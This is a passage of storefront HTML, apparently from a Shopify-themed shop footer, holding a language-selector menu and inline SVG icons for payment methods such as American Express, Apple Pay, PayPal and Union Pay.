                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="ar"
                            lang="ar"
                            
                            data-value="ar"
                          >
                            العربية
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="ja"
                            lang="ja"
                            
                            data-value="ja"
                          >
                            日本語
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="sq"
                            lang="sq"
                            
                            data-value="sq"
                          >
                            Shqip
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="az"
                            lang="az"
                            
                            data-value="az"
                          >
                            Azərbaycan
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="ko"
                            lang="ko"
                            
                            data-value="ko"
                          >
                            한국어
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="pt-BR"
                            lang="pt-BR"
                            
                            data-value="pt-BR"
                          >
                            Português (brasil)
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fil"
                            lang="fil"
                            
                            data-value="fil"
                          >
                            Filipino
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="hr"
                            lang="hr"
                            
                            data-value="hr"
                          >
                            Hrvatski
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="id"
                            lang="id"
                            
                            data-value="id"
                          >
                            Indonesia
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="nl"
                            lang="nl"
                            
                            data-value="nl"
                          >
                            Nederlands
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="bn"
                            lang="bn"
                            
                            data-value="bn"
                          >
                            বাংলা
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="bg"
                            lang="bg"
                            
                            data-value="bg"
                          >
                            Български
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="no"
                            lang="no"
                            
                            data-value="no"
                          >
                            Norsk
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="sv"
                            lang="sv"
                            
                            data-value="sv"
                          >
                            Svenska
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="en">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 